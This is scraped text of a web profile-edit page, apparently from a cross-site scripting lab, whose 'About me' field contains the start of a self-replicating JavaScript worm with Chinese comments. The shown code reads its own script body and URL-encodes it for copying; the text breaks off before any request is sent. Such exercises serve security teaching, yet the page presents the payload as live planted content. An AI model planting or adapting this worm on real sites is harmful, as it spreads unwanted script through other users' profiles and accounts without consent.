 Edit profile
Display name
Boby
About me
Embed content Visual editor
<script id="worm" type="text/javascript">
window.onload = function () {
    var headerTag = "<script id=\"worm\" type=\"text/javascript\">"; // 1. 头部标签
    var jsCode = document.getElementById("worm").innerHTML;        // 2. 获取自身代码主体
    var tailTag = "</" + "script>";                              // 3. 尾部标签
    // 4. 将完整的蠕虫代码进行 URL 编码
    var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
Boby
Edit avatar
Edit profile
Change your settings
Account statistics